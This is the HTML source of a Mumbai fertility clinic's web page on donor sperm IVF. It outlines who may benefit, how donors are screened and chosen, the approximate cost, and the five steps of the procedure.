												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Whatsapp Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(+91)%208080943943">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+91) 80-80-943-943</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1adcac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1adcac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d7b3f4" data-id="0d7b3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff38141 elementor-widget elementor-widget-image" data-id="ff38141" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.jillahospital.com/">
							<img width="139" height="100" src="https://www.jillahospital.com/wp-content/uploads/2021/05/logo23.png" class="attachment-full size-full wp-image-9297" alt="" title="logo23" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fd45753" data-id="fd45753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087b458 elementor-widget elementor-widget-wpda-builder-menu" data-id="087b458" data-element_type="widget" data-widget_type="wpda-builder-menu.default">
				<div class="elementor-widget-container">
					<div class="wpda-mobile-navigation-toggle">
			<div class="wpda-toggle-box">
				<div class="wpda-toggle-inner"></div>
			</div>
		</div>
		<div class="wpda-navbar-collapse">
			<nav class="wpda-builder-menu">
				<ul id="menu-new-main-menu-1" class="wpda-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.jillahospital.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307"><a href="#">Treatments For</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14405 megamenu-item-has-title"><a href="https://www.jillahospital.com/pcod/">PCOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14406 megamenu-item-has-title"><a href="https://www.jillahospital.com/low-amh/">Low AMH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14407 megamenu-item-has-title"><a href="https://www.jillahospital.com/zero-sperm-count/">Zero Sperm Count</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14408 megamenu-item-has-title"><a href="https://www.jillahospital.com/tubal-block/">Tubal block</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14409 megamenu-item-has-title"><a href="https://www.jillahospital.com/infertility-specialist-in-mumbai/">Infertility Specialist in Mumbai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14410 megamenu-item-has-title"><a href="https://www.jillahospital.com/failed-iui/">failed IUI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14411 megamenu-item-has-title"><a href="https://www.jillahospital.com/icsi-treatment-in-mumbai/">Failed IVF/ICSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14412 megamenu-item-has-title"><a href="https://www.jillahospital.com/fibroids-and-polyps/">Fibroids and Polyps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14417 megamenu-item-has-title"><a href="https://www.jillahospital.com/thin-endometrium-lining/">Thin endometrium lining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14413 megamenu-item-has-title"><a href="https://www.jillahospital.com/endometriosis/">Endometriosis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14416 megamenu-item-has-title"><a href="https://www.jillahospital.com/repeated-abortions/">Repeated Abortions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14414 megamenu-item-has-title"><a href="https://www.jillahospital.com/preterm-labor/">Preterm labor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14415 megamenu-item-has-title"><a href="https://www.jillahospital.com/low-sperm-count-and-motility/">Low Sperm count and Motility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14943 megamenu-item-has-title"><a href="https://www.jillahospital.com/advanced-laser-assisted-hatching-treatment-in-mumbai/">Advanced Laser Assisted Hatching Treatment in Mumbai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11268"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11836 megamenu-item-has-title"><a href="https://www.jillahospital.com/in-vitro-fertilization/">In Vitro Fertilization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920 megamenu-item-has-title"><a href="https://www.jillahospital.com/intra-cytoplasmic-sperm-injection/">Intra Cytoplasmic Sperm Injection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921 megamenu-item-has-title"><a href="https://www.jillahospital.com/iui-intrauterine-insemination/">IUI – Intrauterine Insemination</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922 megamenu-item-has-title"><a href="https://www.jillahospital.com/follicular-study/">Follicular Study</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11996 megamenu-item-has-title"><a href="https://www.jillahospital.com/laparoscopy/">Laparoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12007 megamenu-item-has-title"><a href="https://www.jillahospital.com/donor-egg/">Donor Egg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12000 current_page_item menu-item-12010 megamenu-item-has-title"><a href="https://www.jillahospital.com/donor-sperm/">Donor Sperm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12009 megamenu-item-has-title"><a href="https://www.jillahospital.com/donor-embryo/">Donor Embryo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122 megamenu-item-has-title"><a href="https://www.jillahospital.com/egg-sperm-and-embryo-freezing/">Egg , Sperm and Embryo Freezing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012 megamenu-item-has-title"><a href="https://www.jillahospital.com/hysteroscopy/">Hysteroscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12008 megamenu-item-has-title"><a href="https://www.jillahospital.com/laser-assisted-hatching/">Laser Assisted Hatching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14944 megamenu-item-has-title"><a href="https://www.jillahospital.com/advanced-anti-mullerian-hormone-amh-test-in-mumbai/">Advanced Anti Mullerian Hormone (AMH) Test in Mumbai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14418"><a href="https://www.jillahospital.com/our-babies/">Our Babies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12153"><a href="https://www.jillahospital.com/patient-guide/">Patient guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534"><a href="https://www.jillahospital.com/training-academy/">Training Academy</a></li>
</ul>			</nav>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b0fffc4" data-id="b0fffc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c233ef elementor-widget elementor-widget-premium-addon-button" data-id="6c233ef" data-element_type="widget" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			

		<a class="premium-button premium-button-style6 premium-btn-md premium-button-style6" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0MTM5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						Contact Today					</span>
				
							</div>

			
			
			
		</a>


				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bfbf73 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1bfbf73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ae8364" data-id="6ae8364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0d5fb4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d0d5fb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-47b8ebe" data-id="47b8ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4d46dd elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d46dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.link/zcdhwa">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:8080943943">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-923bced" data-id="923bced" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d93fdf elementor-widget elementor-widget-image" data-id="8d93fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="139" height="100" src="https://www.jillahospital.com/wp-content/uploads/2021/05/logo23.png" class="attachment-full size-full wp-image-9297" alt="" title="logo23" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b63952" data-id="9b63952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-031afcd elementor-widget elementor-widget-wpda-builder-menu" data-id="031afcd" data-element_type="widget" data-widget_type="wpda-builder-menu.default">
				<div class="elementor-widget-container">
					<div class="wpda-mobile-navigation-toggle">
			<div class="wpda-toggle-box">
				<div class="wpda-toggle-inner"></div>
			</div>
		</div>
		<div class="wpda-navbar-collapse">
			<nav class="wpda-builder-menu">
				<ul id="menu-new-main-menu-2" class="wpda-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.jillahospital.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307"><a href="#">Treatments For</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14405 megamenu-item-has-title"><a href="https://www.jillahospital.com/pcod/">PCOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14406 megamenu-item-has-title"><a href="https://www.jillahospital.com/low-amh/">Low AMH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14407 megamenu-item-has-title"><a href="https://www.jillahospital.com/zero-sperm-count/">Zero Sperm Count</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14408 megamenu-item-has-title"><a href="https://www.jillahospital.com/tubal-block/">Tubal block</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14409 megamenu-item-has-title"><a href="https://www.jillahospital.com/infertility-specialist-in-mumbai/">Infertility Specialist in Mumbai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14410 megamenu-item-has-title"><a href="https://www.jillahospital.com/failed-iui/">failed IUI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14411 megamenu-item-has-title"><a href="https://www.jillahospital.com/icsi-treatment-in-mumbai/">Failed IVF/ICSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14412 megamenu-item-has-title"><a href="https://www.jillahospital.com/fibroids-and-polyps/">Fibroids and Polyps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14417 megamenu-item-has-title"><a href="https://www.jillahospital.com/thin-endometrium-lining/">Thin endometrium lining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14413 megamenu-item-has-title"><a href="https://www.jillahospital.com/endometriosis/">Endometriosis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14416 megamenu-item-has-title"><a href="https://www.jillahospital.com/repeated-abortions/">Repeated Abortions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14414 megamenu-item-has-title"><a href="https://www.jillahospital.com/preterm-labor/">Preterm labor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14415 megamenu-item-has-title"><a href="https://www.jillahospital.com/low-sperm-count-and-motility/">Low Sperm count and Motility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14943 megamenu-item-has-title"><a href="https://www.jillahospital.com/advanced-laser-assisted-hatching-treatment-in-mumbai/">Advanced Laser Assisted Hatching Treatment in Mumbai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11268"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11836 megamenu-item-has-title"><a href="https://www.jillahospital.com/in-vitro-fertilization/">In Vitro Fertilization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920 megamenu-item-has-title"><a href="https://www.jillahospital.com/intra-cytoplasmic-sperm-injection/">Intra Cytoplasmic Sperm Injection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921 megamenu-item-has-title"><a href="https://www.jillahospital.com/iui-intrauterine-insemination/">IUI – Intrauterine Insemination</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922 megamenu-item-has-title"><a href="https://www.jillahospital.com/follicular-study/">Follicular Study</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11996 megamenu-item-has-title"><a href="https://www.jillahospital.com/laparoscopy/">Laparoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12007 megamenu-item-has-title"><a href="https://www.jillahospital.com/donor-egg/">Donor Egg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12000 current_page_item menu-item-12010 megamenu-item-has-title"><a href="https://www.jillahospital.com/donor-sperm/">Donor Sperm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12009 megamenu-item-has-title"><a href="https://www.jillahospital.com/donor-embryo/">Donor Embryo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122 megamenu-item-has-title"><a href="https://www.jillahospital.com/egg-sperm-and-embryo-freezing/">Egg , Sperm and Embryo Freezing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012 megamenu-item-has-title"><a href="https://www.jillahospital.com/hysteroscopy/">Hysteroscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12008 megamenu-item-has-title"><a href="https://www.jillahospital.com/laser-assisted-hatching/">Laser Assisted Hatching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14944 megamenu-item-has-title"><a href="https://www.jillahospital.com/advanced-anti-mullerian-hormone-amh-test-in-mumbai/">Advanced Anti Mullerian Hormone (AMH) Test in Mumbai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14418"><a href="https://www.jillahospital.com/our-babies/">Our Babies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12153"><a href="https://www.jillahospital.com/patient-guide/">Patient guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534"><a href="https://www.jillahospital.com/training-academy/">Training Academy</a></li>
</ul>			</nav>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d64dc60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d64dc60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-623593c" data-id="623593c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-723bb67 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="723bb67" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzNDE3IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register now</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    
    <div class="container container-sidebar_none">
        <div class="row sidebar_none">
            <div class="content-container span12">
                <section id='main_content'>
                		<div data-elementor-type="wp-page" data-elementor-id="12000" class="elementor elementor-12000" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-02d972b elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="02d972b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3e2ed1" data-id="f3e2ed1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f25793 elementor-widget elementor-widget-heading" data-id="4f25793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Donor Sperm</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8669bdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8669bdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8ce9d" data-id="fa8ce9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab53bf elementor-widget elementor-widget-text-editor" data-id="7ab53bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">Donor sperm IVF is the process in which the eggs are retrieved and fertilized using donor sperm. The entire process is same as traditional IVF only the sperms change during IVF. </span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca83ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca83ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c065286" data-id="c065286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb91cb8 elementor-widget elementor-widget-heading" data-id="bb91cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Which couple can take advantage of donor sperm IVF ?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-feb9890 elementor-widget elementor-widget-text-editor" data-id="feb9890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">Couple who are facing the following problems can take advantage of donor sperm IVF </span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1470f18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1470f18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735fd5a" data-id="735fd5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d93441d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d93441d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Multiple abortions with family history of Infertiliy</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Strong history of abnormal child in the family </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Zero sperm count with FSH is more than 14 </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Patients with klinefelter syndrome</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Poor embryo quality in all IVF cycles</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">long standing unexplained infertility </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92bde57 elementor-widget elementor-widget-heading" data-id="92bde57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">What is the Success rate of Donor Sperm IVF ?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-50a4296 elementor-widget elementor-widget-text-editor" data-id="50a4296" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">The success rate of Donor sperm IVF is as high as 90% if all the factors are evaluated properly and the endometrium is triple </span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df1b492 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df1b492" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72ba243" data-id="72ba243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593827e elementor-widget elementor-widget-heading" data-id="593827e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">How is a donor Sperm chosen ?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-89e852b elementor-widget elementor-widget-text-editor" data-id="89e852b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="margin-bottom: 1rem; color: #052049; font-family: 'helvetica neue', Helvetica, Arial, sans-serif; font-size: 20px; letter-spacing: 0.2px;">At the time of the donation, known donors are screened and tested in our clinic for numerous infectious and genetic diseases, including HIV, syphilis, gonorrhea, chlamydia, hepatitis B and hepatitis C. For the convenience of the patient and the donor, we can screen the donor and collect the sample ahead of time, followed by cryopreservation.</p><p style="margin-bottom: 1rem; color: #052049; font-family: 'helvetica neue', Helvetica, Arial, sans-serif; font-size: 20px; letter-spacing: 0.2px;">Patient will be provided with different donor profiles and they can choose the one that they want and inform the clinic. </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f63cac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f63cac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dc9c3a" data-id="2dc9c3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16c5ac elementor-widget elementor-widget-heading" data-id="d16c5ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">What is the cost for Donor Sperm ? </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a1f56eb elementor-widget elementor-widget-text-editor" data-id="a1f56eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Donor sperm will cost anywhere between 1000 to 1500 Rs. </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37c6d13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37c6d13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8835e16" data-id="8835e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c27b56 elementor-widget elementor-widget-heading" data-id="0c27b56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">What is the process of donor sperm IVF ?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4b35f19 elementor-widget elementor-widget-text-editor" data-id="4b35f19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Steps involved in Donor Sperm IVF&nbsp;</p>
<p><b>1.:&nbsp; Ovarian Stimulation:</b> The female partner id given follicle stimulating hormone from day 2 to day 12 of her cycle(Cycle day 1 is the 1st day of periods), the size of the follicle is monitored by ultrasound. Once the follicles grow more than 20mm, an LH trigger on GnRh agonist is given for these follicles to mature.&nbsp;</p>
<p><b>2. Oocyte Retrieval: </b>The process of retrieving the oocyte from the grown follicle is known as oocyte pick up. This is a simple, scarless, ultrasound guided procedure. The ovum pick up needle gently aspirates the follicle from the ovaries under ultrasound guidance. This is also known as oocyte aspiration. This process takes about 30 minutes and is done under anesthesia. This comes under day care procedure, so the patients can go home in 4 to 5 hours. Oocytes are carefully picked from the follicle and kept in a growth medium.</p>
<p><b>3. Selected donor sperm preparation:</b>&nbsp;Semen sample consist of sperm cells citric acid, amino acid, fructose, enzymes and all the other enzymes coming from the reproductive organs. While IVF we want only sperms with the highest motility to fertilize the eggs, hence the sample is wash with media to separate high motility sperms these are then kept in the incubator at 37 degrees for capacitation.</p>
<p><b>4. In Vitro Fertilization: </b>The prepared semen sample and the oocytes are added in the petri dish with growth medium and kept to fertilize in the incubator.</p>
<p><b>5. Embryo Transfer:</b> This is the final step of IVF in which the embryos from the incubator are transferred into the mother&#8217;s uterus under ultrasound guidance.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    <div class="clear"></div>
                    
<div id="comments"></div>
                                </section>
            </div>
                    </div>

    </div>

			<div data-elementor-type="footer" data-elementor-id="14297" class="elementor elementor-14297 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0c8ea5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0c8ea5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4880f" data-id="8d4880f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-af008f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af008f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3efcae2" data-id="3efcae2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087783b elementor-widget elementor-widget-spacer" data-id="087783b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-546e105 elementor-widget elementor-widget-wpda-header-logo" data-id="546e105" data-element_type="widget" data-widget_type="wpda-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wpda-builder-logo_container ">
			<a href="https://www.jillahospital.com/">
